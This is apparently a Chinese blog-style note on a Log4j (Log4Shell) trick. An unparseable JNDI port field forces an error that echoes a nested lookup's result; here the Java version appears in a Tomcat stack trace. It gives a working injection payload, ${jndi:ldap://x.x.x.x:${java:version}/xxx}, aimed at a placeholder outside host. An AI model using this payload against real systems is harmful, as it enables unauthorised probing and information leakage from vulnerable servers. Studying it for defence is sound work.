 JndiManager.lookup 中 name 是 protocal://host:port/path
其中 port 本该是 int 如果给它无法转 int 的字符串就会抛出这里的信息
又联想到 ${} 是支持嵌套标签的，这里嵌入真正想要得到的结果，即可抛出执行结果
根据这个思路，成功在 Tomcat 项目中回显执行结果（例如这里的 ${java:version} ）
能够回显的 Payload 是这样： ${jndi:ldap://x.x.x.x:${java:version}/xxx}
HTTP状态 500 - 内部服务器错误
异常报告
An exception occurred processing Appender STDOUT
服务器遇到一个意外的情况，阻止它完成请求。
例外情况
g.apache.logging.log4j.core.appender.AppenderLoggingException: An exception occurred processing Appender STDOUT
org.apache.logging.log4j.core.appender.DefaultErrorHandler.error(DefaultErrorHandler.java:93)
org.apache.logging.log4j.core.config.AppenderControl.handleAppenderError(AppenderControl.java:165)
org.apache.logging.log4j.core.config.AppenderControl.tryCallAppender(AppenderControl.java:158)
org.apache.logging.log4j.core.config.AppenderControl.callAppender0(AppenderControl.java:129)
org.apache.logging.log4j.core.config.AppenderControl.callAppenderPreventRecursion(AppenderControl.java:120)
org.apache.logging.log4j.core.config.AppenderControl.callAppender(AppenderControl.java:84)
org.apache.logging.log4j.core.config.LoggerConfig.callAppenders(LoggerConfig.java:540)
org.apache.logging.log4j.core.config.LoggerConfig.processLogEvent(LoggerConfig.java:498)
org.apache.logging.log4j.core.config.LoggerConfig.log(LoggerConfig.java:481)
org.apache.logging.log4j.core.config.LoggerConfig.log(LoggerConfig.java:456)
org.apache.logging.log4j.core.config.AwaitCompletionReliabilityStrategy.log(AwaitCompletionReliabilityStrategy.java:82)
org.apache.logging.log4j.core.Logger.log(Logger.java:161)
org.apache.logging.log4j.spi.AbstractLogger.tryLogMessage(AbstractLogger.java:2205)
org.apache.logging.log4j.spi.AbstractLogger.logMessageTrackRecursion(AbstractLogger.java:2159)
org.apache.logging.log4j.spi.AbstractLogger.logMessageSafely(AbstractLogger.java:2142)
org.apache.logging.log4j.spi.AbstractLogger.logMessage(AbstractLogger.java:2017)
org.apache.logging.log4j.spi.AbstractLogger.logIfEnabled(AbstractLogger.java:1983)
org.apache.logging.log4j.spi.AbstractLogger.error(AbstractLogger.java:740)
com.example.spring.DemoServlet.doGet(DemoServlet.java:18)
javax.servlet.http.HttpServlet.service(HttpServlet.java:655)
javax.servlet.http.HttpServlet.service(HttpServlet.java:764)
org.apache.tomcat.websocket.server.WsFilter.doFilter(WsFilter.java:52)
org.apache.logging.log4j.web.Log4jServletFilter.doFilter(Log4jServletFilter.java:71)
本原因。
va.lang.NumberFormatException: For input string: "Java(TM) SE Runtime Environment (build 1.8.0_131-b11) from Oracle Corporation"
java.lang.NumberFormatException.forInputString(NumberFormatException.java:65)
java.lang.Integer.parseInt(Integer.java:580)
java.lang.Integer.parseInt(Integer.java:615)
com.sun.jndi.toolkit.url.Uri.parse(Uri.java:232)